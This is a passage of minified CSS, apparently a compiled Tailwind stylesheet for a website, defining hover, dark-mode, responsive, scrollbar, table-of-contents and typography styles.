#0000;box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.focus\:outline-none:focus{outline:2px solid transparent;outline-offset:2px}.group:hover .group-hover\:-translate-x-0{--tw-translate-x: -0px;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.group:hover .group-hover\:-translate-x-1{--tw-translate-x: -.25rem;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.group:hover .group-hover\:translate-x-0{--tw-translate-x: 0px;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.group:hover .group-hover\:translate-x-1{--tw-translate-x: .25rem;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.group:hover .group-hover\:scale-105{--tw-scale-x: 1.05;--tw-scale-y: 1.05;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.group:hover .group-hover\:bg-gray-100{--tw-bg-opacity: 1;background-color:rgb(243 244 246 / var(--tw-bg-opacity, 1))}.group:hover .group-hover\:bg-gray-200{--tw-bg-opacity: 1;background-color:rgb(229 231 235 / var(--tw-bg-opacity, 1))}.group:hover .group-hover\:bg-white{--tw-bg-opacity: 1;background-color:rgb(255 255 255 / var(--tw-bg-opacity, 1))}.group:hover .group-hover\:text-gray-900{--tw-text-opacity: 1;color:rgb(17 24 39 / var(--tw-text-opacity, 1))}.group:hover .group-hover\:text-green-500{--tw-text-opacity: 1;color:rgb(34 197 94 / var(--tw-text-opacity, 1))}.group:hover .group-hover\:text-indigo-500{--tw-text-opacity: 1;color:rgb(99 102 241 / var(--tw-text-opacity, 1))}.group:hover .group-hover\:text-red-600{--tw-text-opacity: 1;color:rgb(220 38 38 / var(--tw-text-opacity, 1))}.prose-pre\:p-0 :is(:where(pre):not(:where([class~=not-prose],[class~=not-prose] *))){padding:0}.dark\:divide-slate-600:is(.dark *)>:not([hidden])~:not([hidden]){--tw-divide-opacity: 1;border-color:rgb(71 85 105 / var(--tw-divide-opacity, 1))}.dark\:divide-slate-700:is(.dark *)>:not([hidden])~:not([hidden]){--tw-divide-opacity: 1;border-color:rgb(51 65 85 / var(--tw-divide-opacity, 1))}.dark\:divide-slate-800:is(.dark *)>:not([hidden])~:not([hidden]){--tw-divide-opacity: 1;border-color:rgb(30 41 59 / var(--tw-divide-opacity, 1))}.dark\:\!border-indigo-200:is(.dark *){--tw-border-opacity: 1 !important;border-color:rgb(199 210 254 / var(--tw-border-opacity, 1))!important}.dark\:border-slate-500:is(.dark *){--tw-border-opacity: 1;border-color:rgb(100 116 139 / var(--tw-border-opacity, 1))}.dark\:border-slate-600:is(.dark *){--tw-border-opacity: 1;border-color:rgb(71 85 105 / var(--tw-border-opacity, 1))}.dark\:border-slate-700:is(.dark *){--tw-border-opacity: 1;border-color:rgb(51 65 85 / var(--tw-border-opacity, 1))}.dark\:border-slate-800:is(.dark *){--tw-border-opacity: 1;border-color:rgb(30 41 59 / var(--tw-border-opacity, 1))}.dark\:\!bg-slate-700:is(.dark *){--tw-bg-opacity: 1 !important;background-color:rgb(51 65 85 / var(--tw-bg-opacity, 1))!important}.dark\:bg-black\/80:is(.dark *){background-color:#000c}.dark\:bg-gray-800:is(.dark *){--tw-bg-opacity: 1;background-color:rgb(31 41 55 / var(--tw-bg-opacity, 1))}.dark\:bg-gray-900:is(.dark *){--tw-bg-opacity: 1;background-color:rgb(17 24 39 / var(--tw-bg-opacity, 1))}.dark\:bg-slate-600:is(.dark *){--tw-bg-opacity: 1;background-color:rgb(71 85 105 / var(--tw-bg-opacity, 1))}.dark\:bg-slate-700:is(.dark *){--tw-bg-opacity: 1;background-color:rgb(51 65 85 / var(--tw-bg-opacity, 1))}.dark\:bg-slate-800:is(.dark *){--tw-bg-opacity: 1;background-color:rgb(30 41 59 / var(--tw-bg-opacity, 1))}.dark\:bg-slate-900:is(.dark *){--tw-bg-opacity: 1;background-color:rgb(15 23 42 / var(--tw-bg-opacity, 1))}.dark\:\!text-slate-100:is(.dark *){--tw-text-opacity: 1 !important;color:rgb(241 245 249 / var(--tw-text-opacity, 1))!important}.dark\:\!text-slate-300:is(.dark *){--tw-text-opacity: 1 !important;color:rgb(203 213 225 / var(--tw-text-opacity, 1))!important}.dark\:\!text-slate-50:is(.dark *){--tw-text-opacity: 1 !important;color:rgb(248 250 252 / var(--tw-text-opacity, 1))!important}.dark\:text-gray-100:is(.dark *){--tw-text-opacity: 1;color:rgb(243 244 246 / var(--tw-text-opacity, 1))}.dark\:text-gray-600:is(.dark *){--tw-text-opacity: 1;color:rgb(75 85 99 / var(--tw-text-opacity, 1))}.dark\:text-red-700:is(.dark *){--tw-text-opacity: 1;color:rgb(185 28 28 / var(--tw-text-opacity, 1))}.dark\:text-slate-100:is(.dark *){--tw-text-opacity: 1;color:rgb(241 245 249 / var(--tw-text-opacity, 1))}.dark\:text-slate-200:is(.dark *){--tw-text-opacity: 1;color:rgb(226 232 240 / var(--tw-text-opacity, 1))}.dark\:text-slate-300:is(.dark *){--tw-text-opacity: 1;color:rgb(203 213 225 / var(--tw-text-opacity, 1))}.dark\:text-slate-400:is(.dark *){--tw-text-opacity: 1;color:rgb(148 163 184 / var(--tw-text-opacity, 1))}.dark\:text-slate-50:is(.dark *){--tw-text-opacity: 1;color:rgb(248 250 252 / var(--tw-text-opacity, 1))}.dark\:text-slate-500:is(.dark *){--tw-text-opacity: 1;color:rgb(100 116 139 / var(--tw-text-opacity, 1))}.dark\:ring-slate-600:is(.dark *){--tw-ring-opacity: 1;--tw-ring-color: rgb(71 85 105 / var(--tw-ring-opacity, 1))}.dark\:ring-slate-700:is(.dark *){--tw-ring-opacity: 1;--tw-ring-color: rgb(51 65 85 / var(--tw-ring-opacity, 1))}.dark\:hover\:border-indigo-200:hover:is(.dark *){--tw-border-opacity: 1;border-color:rgb(199 210 254 / var(--tw-border-opacity, 1))}.dark\:hover\:border-slate-700:hover:is(.dark *){--tw-border-opacity: 1;border-color:rgb(51 65 85 / var(--tw-border-opacity, 1))}.dark\:hover\:bg-slate-600:hover:is(.dark *){--tw-bg-opacity: 1;background-color:rgb(71 85 105 / var(--tw-bg-opacity, 1))}.dark\:hover\:bg-slate-700:hover:is(.dark *){--tw-bg-opacity: 1;background-color:rgb(51 65 85 / var(--tw-bg-opacity, 1))}.dark\:hover\:text-gray-300:hover:is(.dark *){--tw-text-opacity: 1;color:rgb(209 213 219 / var(--tw-text-opacity, 1))}.dark\:hover\:text-red-700:hover:is(.dark *){--tw-text-opacity: 1;color:rgb(185 28 28 / var(--tw-text-opacity, 1))}.dark\:hover\:text-slate-100:hover:is(.dark *){--tw-text-opacity: 1;color:rgb(241 245 249 / var(--tw-text-opacity, 1))}.dark\:hover\:text-slate-200:hover:is(.dark *){--tw-text-opacity: 1;color:rgb(226 232 240 / var(--tw-text-opacity, 1))}.dark\:hover\:text-slate-300:hover:is(.dark *){--tw-text-opacity: 1;color:rgb(203 213 225 / var(--tw-text-opacity, 1))}.dark\:hover\:text-slate-50:hover:is(.dark *){--tw-text-opacity: 1;color:rgb(248 250 252 / var(--tw-text-opacity, 1))}.dark\:hover\:text-slate-500:hover:is(.dark *){--tw-text-opacity: 1;color:rgb(100 116 139 / var(--tw-text-opacity, 1))}.dark\:hover\:text-slate-600:hover:is(.dark *){--tw-text-opacity: 1;color:rgb(71 85 105 / var(--tw-text-opacity, 1))}.dark\:hover\:text-white:hover:is(.dark *){--tw-text-opacity: 1;color:rgb(255 255 255 / var(--tw-text-opacity, 1))}.group:hover .dark\:group-hover\:bg-slate-500:is(.dark *){--tw-bg-opacity: 1;background-color:rgb(100 116 139 / var(--tw-bg-opacity, 1))}.group:hover .dark\:group-hover\:bg-slate-600:is(.dark *){--tw-bg-opacity: 1;background-color:rgb(71 85 105 / var(--tw-bg-opacity, 1))}.group:hover .dark\:group-hover\:bg-slate-700:is(.dark *){--tw-bg-opacity: 1;background-color:rgb(51 65 85 / var(--tw-bg-opacity, 1))}@media (min-width: 640px){.sm\:col-span-2{grid-column:span 2 / span 2}.sm\:col-span-3{grid-column:span 3 / span 3}.sm\:col-span-9{grid-column:span 9 / span 9}.sm\:mx-auto{margin-left:auto;margin-right:auto}.sm\:my-8{margin-top:2rem;margin-bottom:2rem}.sm\:mb-0{margin-bottom:0}.sm\:mt-0{margin-top:0}.sm\:line-clamp-2{overflow:hidden;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2}.sm\:line-clamp-3{overflow:hidden;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:3}.sm\:line-clamp-4{overflow:hidden;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:4}.sm\:block{display:block}.sm\:flex{display:flex}.sm\:hidden{display:none}.sm\:size-16{width:4rem;height:4rem}.sm\:w-1\/2{width:50%}.sm\:w-full{width:100%}.sm\:max-w-sm{max-width:24rem}.sm\:max-w-xl{max-width:36rem}.sm\:translate-y-0{--tw-translate-y: 0px;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.sm\:scale-100{--tw-scale-x: 1;--tw-scale-y: 1;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.sm\:scale-95{--tw-scale-x: .95;--tw-scale-y: .95;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.sm\:columns-2{-moz-columns:2;columns:2}.sm\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.sm\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.sm\:grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))}.sm\:grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))}.sm\:flex-row{flex-direction:row}.sm\:items-center{align-items:center}.sm\:justify-start{justify-content:flex-start}.sm\:justify-between{justify-content:space-between}.sm\:gap-12{gap:3rem}.sm\:gap-3{gap:.75rem}.sm\:p-0{padding:0}.sm\:p-6{padding:1.5rem}.sm\:text-left{text-align:left}.sm\:text-center{text-align:center}.sm\:text-5xl{font-size:3rem;line-height:1}}@media (min-width: 768px){.md\:mb-0{margin-bottom:0}.md\:flex{display:flex}.md\:max-w-md{max-width:28rem}.md\:columns-3{-moz-columns:3;columns:3}.md\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.md\:grid-cols-\[1fr_18rem\]{grid-template-columns:1fr 18rem}.md\:justify-between{justify-content:space-between}.md\:gap-10{gap:2.5rem}.md\:space-x-6>:not([hidden])~:not([hidden]){--tw-space-x-reverse: 0;margin-right:calc(1.5rem * var(--tw-space-x-reverse));margin-left:calc(1.5rem * calc(1 - var(--tw-space-x-reverse)))}.md\:text-3xl{font-size:1.875rem;line-height:2.25rem}}@media (min-width: 1024px){.lg\:bottom-10{bottom:2.5rem}.lg\:right-10{right:2.5rem}.lg\:my-8{margin-top:2rem;margin-bottom:2rem}.lg\:columns-4{-moz-columns:4;columns:4}.lg\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.lg\:px-6{padding-left:1.5rem;padding-right:1.5rem}}@media (min-width: 1280px){.xl\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.xl\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}}.\[\&\>div\:not\(\:first-child\)\]\:mt-3>div:not(:first-child){margin-top:.75rem}body{overflow:overlay}html{scroll-padding-top:100px;scroll-behavior:smooth}*::-webkit-scrollbar-track-piece{background-color:#f8f8f8;border-radius:2em}*::-webkit-scrollbar{width:8px;height:8px}*::-webkit-scrollbar-thumb{background-color:#ddd;background-clip:padding-box;border-radius:2em}*::-webkit-scrollbar-thumb:hover{background-color:#bbb}.menu-sticky{--tw-drop-shadow: drop-shadow(0 4px 3px rgb(0 0 0 / .07)) drop-shadow(0 2px 2px rgb(0 0 0 / .06));filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow);--tw-backdrop-blur: blur(16px);-webkit-backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia);backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia)}.toc-list-item>.toc-list{margin-top:.75rem;margin-bottom:.75rem;margin-left:.75rem}.toc-list-item>.toc-list>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(.25rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(.25rem * var(--tw-space-y-reverse))}.toc-list-item>.toc-list{border-left-width:1px;padding-left:.5rem}.pattern-header-text{text-shadow:2px 2px 10px #000}.is-active-link{border-radius:.25rem;--tw-bg-opacity: 1;background-color:rgb(243 244 246 / var(--tw-bg-opacity, 1))}.is-active-link:is(.dark *){--tw-bg-opacity: 1;background-color:rgb(71 85 105 / var(--tw-bg-opacity, 1))}.moment-content .tag{border-radius:.25rem;--tw-bg-opacity: 1;background-color:rgb(243 244 246 / var(--tw-bg-opacity, 1));padding:.125rem .25rem;font-size:.875rem;line-height:1.25rem;--tw-text-opacity: 1;color:rgb(17 24 39 / var(--tw-text-opacity, 1))}.moment-content .tag:hover{--tw-bg-opacity: 1;background-color:rgb(229 231 235 / var(--tw-bg-opacity, 1))}.moment-content .tag:is(.dark *){--tw-bg-opacity: 1;background-color:rgb(71 85 105 / var(--tw-bg-opacity, 1));--tw-text-opacity: 1;color:rgb(248 250 252 / var(--tw-text-opacity, 1))}.moment-content .tag:hover:is(.dark *){--tw-bg-opacity: 1;background-color:rgb(51 65 85 / var(--tw-bg-opacity, 1));--tw-text-opacity: 1;color:rgb(241 245 249 / var(--tw-text-opacity, 1))}.moment-content .tag:before{content:"#"}.markdown-body{background-color:transparent!important;line-height:1.75}.markdown-body ul{list-style:disc}.markdown-body ol{list-style:decimal}.markdown-body h1,.markdown-body h2,.markdown-body h3,.markdown-body h4,.markdown-body h5,.markdown-body h6{border:none!important}.markdown-body pre{padding:0!important}.markdown-body pre code{border:1px solid #fbf6f6}.markdown-body p>img{border-radius:.4rem;overflow:hidden;--tw-shadow: 0 1px 3px 0 rgb(0 0 0 / .1), 0 1px 2px -1px rgb(0 0 0 / .1);--tw-shadow-colored: 0 1px 3px 0 var(--tw-shadow-color), 0 1px 2px -1px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.markdown-body :not(pre)>code{background-color:#afb8c133}.tailwind-typography{color:var(--tw-prose-body);max-width:65ch}.tailwind-typography :where([class~=lead]):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-lead);font-size:1.25em;line-height:1.6;margin-top:1.2em;margin-bottom:1.2em}.tailwind-typography :where(a):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-links);text-decoration:underline;font-weight:500}.tailwind-typography :where(strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-bold);font-weight:600}.tailwind-typography :where(a strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.tailwind-typography :where(blockquote strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.tailwind-typography :where(thead th strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.tailwind-typography :where(ol):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:decimal;margin-top:1.25em;margin-bottom:1.25em;padding-inline-start:1.625em}.tailwind-typography :where(ol[type=A]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-alpha}.tailwind-typography :where(ol[type=a]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-alpha}.tailwind-typography :where(ol[type=A s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-alpha}.tailwind-typography :where(ol[type=a s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-alpha}.tailwind-typography :where(ol[type=I]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-roman}.tailwind-typography :where(ol[type=i]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-roman}.tailwind-typography :where(ol[type=I s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-roman}.tailwind-typography :where(ol[type=i s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-roman}.tailwind-typography :where(ol[type="1"]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:decimal}.tailwind-typography :where(ul):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:disc;margin-top:1.25em;margin-bottom:1.25em;padding-inline-start:1.625em}.tailwind-typography :where(ol>li):not(:where([class~=not-prose],[class~=not-prose] *))::marker{font-weight:400;color:var(--tw-prose-counters)}.tailwind-typography :where(ul>li):not(:where([class~=not-prose],[class~=not-prose] *))::marker{color:var(--tw-prose-bullets)}.tailwind-typography :where(dt):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;margin-top:1.25em}.tailwind-typography :where(hr):not(:where([class~=not-prose],[class~=not-prose] *)){border-color:var(--tw-prose-hr);border-top-width:1px;margin-top:3em;margin-bottom:3em}.tailwind-typography :where(blockquote):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:500;font-style:italic;color:var(--tw-prose-quotes);border-inline-start-width:.25rem;border-inline-start-color:var(--tw-prose-quote-borders);quotes:"“""”""‘""’";margin-top:1.6em;margin-bottom:1.6em;padding-inline-start:1em}.tailwind-typography :where(blockquote p:first-of-type):not(:where([class~=not-prose],[class~=not-prose] *)):before{content:open-quote}.tailwind-typography :where(blockquote p:last-of-type):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:close-quote}.tailwind-typography :where(h1):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:800;font-size:2.25em;margin-top:0;margin-bottom:.8888889em;line-height:1.1111111}.tailwind-typography :where(h1 strong):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:900;color:inherit}.tailwind-typography :where(h2):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:700;font-size:1.5em;margin-top:2em;margin-bottom:1em;line-height:1.3333333}.tailwind-typography :where(h2 strong):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:800;color:inherit}.tailwind-typography :where(h3):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;font-size:1.25em;margin-top:1.6em;margin-bottom:.6em;line-height:1.6}.tailwind-typography :where(h3 strong):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:700;color:inherit}.tailwind-typography :where(h4):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;margin-top:1.5em;margin-bottom:.5em;line-height:1.5}.tailwind-typography :where(h4 strong):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:700;color:inherit}.tailwind-typography :where(picture):not(:where([class~=not-prose],[class~=not-prose] *)){display:block;margin-top:2em;margin-bottom:2em}.tailwind-typography :where(kbd):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:500;font-family:inherit;color:var(--tw-prose-kbd);box-shadow:0 0 0 1px rgb(var(--tw-prose-kbd-shadows) / 10%),0 3px rgb(var(--tw-prose-kbd-shadows) / 10%);font-size:.875em;border-radius:.3125rem;padding-top:.1875em;padding-inline-end:.375em;padding-bottom:.1875em;padding-inline-start:.375em}.tailwind-typography :where(code):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-code);font-weight:600;font-size:.875em}.tailwind-typography :where(code):not(:where([class~=not-prose],[class~=not-prose] *)):before{content:"`"}.tailwind-typography :where(code):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:"`"}.tailwind-typography :where(a code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.tailwind-typography :where(h1 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.tailwind-typography :where(h2 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-size:.875em}.tailwind-typography :where(h3 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-size:.9em}.tailwind-typography :where(h4 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.tailwind-typography :where(blockquote code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.tailwind-typography :where(thead th code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.tailwind-typography :where(pre):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-pre-code);background-color:var(--tw-prose-pre-bg);overflow-x:auto;font-weight:400;font-size:.875em;line-height:1.7142857;margin-top:1.7142857em;margin-bottom:1.7142857em;border-radius:.375rem;padding-top:.8571429em;padding-inline-end:1.1428571em;padding-bottom:.8571429em;padding-inline-start:1.1428571em}.tailwind-typography :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)){background-color:transparent;border-width:0;border-radius:0;padding:0;font-weight:inherit;color:inherit;font-size:inherit;font-family:inherit;line-height:inherit}.tailwind-typography :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)):before{content:none}.tailwind-typography :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:none}.tailwind-typography :where(table):not(:where([class~=not-prose],[class~=not-prose] *)){width:100%;table-layout:auto;margin-top:2em;margin-bottom:2em;font-size:.875em;line-height:1.7142857}.tailwind-typography :where(thead):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-width:1px;border-bottom-color:var(--tw-prose-th-borders)}.tailwind-typography :where(thead th):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;vertical-align:bottom;padding-inline-end:.5714286em;padding-bottom:.5714286em;padding-inline-start:.5714286em}.tailwind-typography :where(tbody tr):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-width:1px;border-bottom-color:var(--tw-prose-td-borders)}.tailwind-typography :where(tbody tr:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-width:0}.tailwind-typography :where(tbody td):not(:where([class~=not-prose],[class~=not-prose] *)){vertical-align:baseline}.tailwind-typography :where(tfoot):not(:where([class~=not-prose],[class~=not-prose] *)){border-top-width:1px;border-top-color:var(--tw-prose-th-borders)}.tailwind-typography :where(tfoot td):not(:where([class~=not-prose],[class~=not-prose] *)){vertical-align:top}.tailwind-typography :where(th,td):not(:where([class~=not-prose],[class~=not-prose] *)){text-align:start}.tailwind-typography :where(figcaption):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-captions);font-size:.875em;line-height:1.4285714;margin-top:.8571429em}.tailwind-typography{--tw-prose-body: #374151;--tw-prose-headings: #111827;--tw-prose-lead: #4b5563;--tw-prose-links: #111827;--tw-prose-bold: #111827;--tw-prose-counters: #6b7280;--tw-prose-bullets: #d1d5db;--tw-prose-hr: #e5e7eb;--tw-prose-quotes: #111827;--tw-prose-quote-borders: #e5e7eb;--tw-prose-captions: #6b7280;--tw-prose-kbd: #111827;--tw-prose-kbd-shadows: 17 24 39;--tw-prose-code: #111827;--tw-prose-pre-code: #e5e7eb;--tw-prose-pre-bg: #1f2937;--tw-prose-th-borders: #d1d5db;--tw-prose-td-borders: #e5e7eb;--tw-prose-invert-body: #d1d5db;--tw-prose-invert-headings: #fff;--tw-prose-invert-lead: #9ca3af;--tw-prose-invert-links: #fff;--tw-prose-invert-bold: #fff;--tw-prose-invert-counters: #9ca3af;--tw-prose-invert-bullets: #4b5563;--tw-prose-invert-hr: #374151;--tw-prose-invert-quotes: #f3f4f6;--tw-prose-invert-quote-borders: #374151;--tw-prose-invert-captions: #9ca3af;--tw-prose-invert-kbd: #fff;--tw-prose-invert-kbd-shadows: 255 255 255;--tw-prose-invert-code: #fff;--tw-prose-invert-pre-code: #d1d5db;--tw-prose-invert-pre-bg: rgb(0 0 0 / 50%);--tw-prose-invert-th-borders: #4b5563;--tw-prose-invert-td-borders: #374151;font-size:1rem;line-height:1.75}.tailwind-typography :where(.prose>ul>li p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.75em;margin-bottom:.75em}.tailwind-typography :where(.prose>ul>li>p:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em}.tailwind-typography :where(.prose>ul>li>p:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.25em}.tailwind-typography :where(.prose>ol>li>p:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em}.tailwind-typography :where(.prose>ol>li>p:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.25em}.tailwind-typography :where(.prose>:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.tailwind-typography :where(.prose>:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:0}.tailwind-typography{font-size:1rem;line-height:1.75}.tailwind-typography :where(p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em;margin-bottom:1.25em}.tailwind-typography :where([class~=lead]):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:1.25em;line-height:1.6;margin-top:1.2em;margin-bottom:1.2em}.tailwind-typography :where(blockquote):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.6em;margin-bottom:1.6em;padding-inline-start:1em}.tailwind-typography :where(h1):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:2.25em;margin-top:0;margin-bottom:.8888889em;line-height:1.1111111}.tailwind-typography :where(h2):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:1.5em;margin-top:2em;margin-bottom:1em;line-height:1.3333333}.tailwind-typography :where(h3):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:1.25em;margin-top:1.6em;margin-bottom:.6em;line-height:1.6}.tailwind-typography :where(h4):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.5em;margin-bottom:.5em;line-height:1.5}.tailwind-typography :where(img):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2em;margin-bottom:2em}.tailwind-typography :where(picture):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2em;margin-bottom:2em}.tailwind-typography :where(picture>img):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0;margin-bottom:0}.tailwind-typography :where(video):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2em;margin-bottom:2em}.tailwind-typography :where(kbd):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:.875em;border-radius:.3125rem;padding-top:.1875em;padding-inline-end:.375em;padding-bottom:.1875em;padding-inline-start:.375em}.tailwind-typography :where(code):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:.875em}.tailwind-typography :where(h2 code):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:.875em}.tailwind-typography :where(h3 code):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:.9em}.tailwind-typography :where(pre):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:.875em;line-height:1.7142857;margin-top:1.7142857em;margin-bottom:1.7142857em;border-radius:.375rem;padding-top:.8571429em;padding-inline-end:1.1428571em;padding-bottom:.8571429em;padding-inline-start:1.1428571em}.tailwind-typography :where(ol):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em;margin-bottom:1.25em;padding-inline-start:1.625em}.tailwind-typography :where(ul):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em;margin-bottom:1.25em;padding-inline-start:1.625em}.tailwind-typography :where(li):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.5em;margin-bottom:.5em}.tailwind-typography :where(ol>li):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:.375em}.tailwind-typography :where(ul>li):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:.375em}.tailwind-typography :where(.prose-base>ul>li p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.75em;margin-bottom:.75em}.tailwind-typography :where(.prose-base>ul>li>p:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em}.tailwind-typography :where(.prose-base>ul>li>p:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.25em}.tailwind-typography 